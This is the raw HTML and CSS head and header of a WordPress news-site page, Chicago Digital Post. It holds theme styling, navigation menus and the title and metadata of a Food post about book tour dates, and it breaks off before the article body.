.jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-632 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Saturday, January 17, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/" data-title="Book tour dates &#038; exclusive Dinner with me!" data-id="632"  data-prev="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/food/">Food</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Book tour dates &#038; exclusive Dinner with me!</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/">October 15, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/food/" rel="category tag">Food</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 5 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/632/book-tour-dates-exclusive-dinner-with-me/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg"><div class="thumbnail-container" style="padding-bottom:100%"><img width="750" height="750" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-750x750.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Book tour dates &amp; exclusive Dinner with me!" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-750x750.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-300x300.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-150x150.jpg 150w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-768x768.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-75x75.jpg 75w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me-350x350.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Book-tour-dates-exclusive-Dinner-with-me.jpg 953w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div 